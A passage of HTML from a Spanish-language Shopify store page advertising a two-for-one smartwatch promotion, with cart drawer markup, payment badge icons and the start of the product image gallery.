                  <a href="https://shopify.com/77330874644/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23556088037652__main" class="shopify-section section"><section
  id="MainProduct-template--23556088037652__main"
  class="page-width section-template--23556088037652__main-padding"
  data-section="template--23556088037652__main"
><style data-shopify>.section-template--23556088037652__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23556088037652__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23556088037652__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23556088037652__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23556088037652__main"
  data-section="template--23556088037652__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--23556088037652__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23556088037652__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23556088037652__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--23556088037652__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--23556088037652__main-38470190235924"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23556088037652__main-38470190235924"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946" alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23556088037652__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946" alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38470190235924">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23556088037652__main-38470190432532"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23556088037652__main-38470190432532"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946" alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23556088037652__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946" alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=246 246w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=493 493w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=600 600w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=713 713w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=823 823w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=990 990w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1100 1100w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1206 1206w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1346 1346w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1426 1426w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1646 1646w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38470190432532">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23556088037652__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23556088037652__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23556088037652__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--23556088037652__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23556088037652__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23556088037652__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23556088037652__main-38470190235924"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23556088037652__main"
                aria-describedby="Thumbnail-template--23556088037652__main-1
"
              >
                <img src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=416" alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=54 54w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=74 74w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=104 104w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=162 162w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=208 208w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=324 324w, //electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23556088037652__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23556088037652__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23556088037652__main-38470190432532"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--23556088037652__main"
                aria-describedby="Thumbnail-template--23556088037652__main-2
"
              >
